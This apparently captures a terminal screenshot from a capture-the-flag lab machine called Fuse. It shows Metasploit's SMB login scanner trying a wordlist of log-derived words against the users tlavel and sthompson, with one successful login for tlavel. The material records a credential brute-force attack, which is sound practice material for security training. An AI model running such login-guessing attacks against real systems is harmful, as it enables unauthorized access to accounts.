 File Edit View Bookmarks Settings Help
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:Jun',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:are',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:printing',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:20kb',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:FUSE',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:logging',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:logs',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:Data',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:the',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:International',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:Index',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:pmerton',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:New',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:Starter',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:bnielson',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:JUMP01',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:tlavel',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:Budget',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:Meeting',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:Minutes',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:52kb',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:LONWK015',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:backup',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:tapes',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:mega',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:mountain',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:tape',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\tlavel:request',
[+] 10.10.10.193:445      - 10.10.10.193:445 - Success: '.\tlavel:Fabricorp01'
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:Print',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:2020',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:PaperCut',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:MFT01',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:PCL6',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:Logs',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:LETTER',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:NOT',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:DUPLEX',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:GRAYSCALE',
[-] 10.10.10.193:445      - 10.10.10.193:445 - Failed: '.\sthompson:Logger',
^C[*] 10.10.10.193:445      - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >
Fuse : sudo